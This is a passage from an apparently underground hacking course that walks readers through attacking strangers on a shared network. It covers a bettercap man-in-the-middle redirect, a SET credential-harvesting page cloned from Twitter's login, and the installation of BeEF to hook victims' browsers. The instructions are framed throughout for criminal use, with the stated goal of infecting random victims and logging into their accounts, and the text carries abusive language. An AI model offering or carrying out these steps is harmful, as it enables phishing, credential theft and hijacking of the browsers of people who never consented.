Again, this doesn't really do too much from a malicious standpoint and you're not trying to re-direct them to a web login portal of some sort to phish their credentials because we know that's probably going to be doubtful. Not impossible per se but still. That's also not going to happen if there is HSTS enabled right? RIGHT?! You could still re-direct a non-HSTS website to your landing page phishing or otherwise though but waiting for them to login can take time and we're impatient. Let's just get to the point and infect them accordingly so we can get high and use their computer we've just infected at a later time.
As you've already learned they would have to visit that webpage for the first time over HTTPS, the website cannot have HSTS enabled, they would need to click through all the warnings, and then enter their credentials. Chance of this happening? Not very useful for us random attackers looking to compromise these people, right?! Let's keep going comrades.
Social Engineering Toolkit (SET)
Now we're going to talk briefly about SET. This is more phishing related and will be the only portion related to phishing in this course as there's a whole course dedicated to this already (ACT V). This tool was developed in a way to launch advanced social engineering (SE) attacks against individuals on the same network as you or across the Internet. I'm not going to go into major details on what SET is and why it's a good tool to leverage because I expect you to do some research on SET yourself. In this course, I'll teach you the syntax and how to launch these attacks properly.For our purpose we're going to perform a MiTM attack and re-direct people to our phishing pages for the purpose of tricking users into entering their credentials so we're able to capture them. We're going to use SET to accomplish this. Once we have the victims credentials we can then login to their account to do whatever you wish.
Our first step is to perform a MiTM attack re-directing everyone to our webserver. You've already learned how to do this with bettercap so let's revisit the syntax needed to do so first.
Click here or scroll up to the "Re-directing HTTP requests to your webserver over the network with Bettercap" portion and enter all of that syntax again. Once you've entered the syntax with bettercap we'll then use SET to phish some shit.
Keep your bettercap window open and running once you've completed the syntax for "Re-directing HTTP requests to your webserver over the network with Bettercap". Next, we launch SET.
In Kali open up a new terminal window and type the following:
sudo service apache2 stop
sudo setoolkit
You'll be presented with the main menu as seen below.

Enter the number (1) and hit ENTER on your keyboard for "Social Engineering Attacks". Another menu will come up as seen below.

Enter the number (2) and hit ENTER on your keyboard for the "Website Attack Vectors" and you'll be presented with the menu below.

Next, enter the number (3) and hit ENTER on your keyboard for the "Credential Harvester Attack Method".

We're going to select the Web Templates option and use the Twitter template for the example I'm using. If you wanted to clone a specific website then you of course could do that as well but for now we'll stick with the templates in SET.
Select (1) and hit ENTER on your keyboard. SET will ask you for the IP of your Kali machine. It should automatically show your IP so just hit ENTER on your keyboard. We're going to select the Twitter template so enter the number (3) and hit ENTER on your keyboard. SET will move all the appropriate files into your webserver directory (/var/www/html) for you so I'll you need to do is hit ENTER on your keyboard.

SET has cloned the Twitter login page and is hosting the phishing pages on your webserver on Kali. It's important to note that the templates used in SET will not re-direct people after they've entered their credentials to the webpage that they're expecting to see. You might want to consider editing "/etc/setoolkit/set.config" as it tells you in the above screenshot to do so if you wanted it to look more less suspicious. Now that our attack is running you just need to wait for people to be re-directed to your webserver and enter their credentials which will be displayed to you within the SET window.
The example I've used here is we're re-directing all HTTP requests to our Twitter phishing page. Obviously if we're just re-directing everyone to one page it's doubtful people are just gonna randomly enter their shit for you. This is why it's important to tailor your attacks to the individuals you're trying to attack. A good example would be to re-direct everyone to your attack landing page with SET running that appears to be a sign-in form to get Internet access and include a FB login page or something similar. Creativity is important for success.
On your target machine try to visit any HTTP website and you'll be re-directed to your Twitter phishing page. You should have setup bettercap accordingly as just running "setoolkit" without setting up anything MiTM related will not MiTM your targets.
If you're trying to intercept HTTPS traffic that is non-HSTS then click here or please scroll up to "Re-directing HTTPS requests to your webserver over the network with Bettercap" and follow that syntax before following the SET syntax here.
SET is a great tool to be utilized accordingly so you should take some time into researching other attack vectors with SET.
The Browser Exploitation Framework Project (BeEF)
https://beefproject.com"BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. Amid growing concerns about web-borne attacks against clients, including mobile clients, BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context."
In a nutshell we use BeEF to embed some JavaScript (JS) in our/a website that allows us to control the web browsers of the people that visit our specific website. For example, you're performing a MiTM attack on the Wi-Fi network re-directing everyone to your attack landing page and since it's YOUR attack landing page you can obviously add the JS required into the HTML code. This way when those fuck faces get re-directed to your attack landing page you have another attack vector to use. You feel me?
I hope that some people reading this have heard about BeEF and this is a refresher but I'll give a brief explanation about what BeEF is so hopefully this helps the newbies out there. Some people just don't understand what BeEF is, get confused, or think it's too complicated to use. It's not. It's a great tool to add to your cyber weapon arsenal specially if you've compromised a website and can alter the HTML code to slip this in. Depending on goals you know. Anyways, in general, BeEF enables you to "hook" users web browsers when they visit a webpage that you've added the BeEF Javascript (JS) to. Just like any other webpage on the Internet that has Javascript in it when you visit the website it will execute and do exactly what it was coded to do. BeEF uses Javascript to "hook" peoples web browsers which allows you a little control over what's happening to the victims web browsers and what's displayed to them. Another reason to disable JS when using the Tor browser which you would have learned from ACT 0!
Each website is coded in a different way yes? Each web page responds differently, might display popups, flash different colors, open an infinite amount of new pop-up windows with dick pics (classic back in the day), visually appear differently, or do whatever it's coded to do right? Web browsers display the webpage content to you and are coded to work with your browser. Just consider BeEF as a website feature working with your browser as well.
If you're full blown retarded just visualize a fish hook. Now picture a fish hook hanging off of a web page and when people visit it they're "hooked", like a fish, but once they leave that webpage or close their browser you lose the "hook". OK? Got it? Alright?
What I've learned from using this tool is that you want to spend some time when creating your attack landing pages and make them like realistic webpages for whatever hacker campaign you plan on launching. You should see how we keep coming back to making sure your attack landing pages are legit looking. What I do is I create a full webpage with multiple pages, relevant content, and I make sure it has lengthy content for users to read and spend time on. This is very important when using BeEF because you want the people that are re-directed to your attack landing page to stay on your attack landing page for as long as possible while you have them "hooked" with BeEF. The reason for this is once they close their web browser or visit another website away from your attack landing page you will lose the BeEF hook and lose control over their browser. Right? Since they left our attack page and obviously no JS BeEF hook in the other webpages they're browsing so you lose the hook. Which is annoying. This is why you want them to stay on your attack landing page for as long as possible in order to maximize this tool.
Once you re-direct people to your website with the BeEF hook embedded in your HTML code the victims browser is hooked but once they leave your website or close the browser you will lose the connection.Again, the more realistic looking the webpage you're re-directing them to the better and the more content the victims have to read/go through the longer they will spend time on that webpage. This is ideal for using this tool.
Let's setup and launch BeEF to see how it functions, how victims are "hooked", and what we're able to accomplish with this tool. This example is acceptable to be running Kali in VM if you choose. Any problems direct boot from USB for the love of fuck!
In Kali open up a new terminal window and type the following:
git clone https://github.com/beefproject/beef.git
cd beef
sudo ./install
Once the install is finished then:
sudo ./update-beef
We need to change the default credentials on line #20 and #21 or BeEF won't run
sudo gedit config.yaml
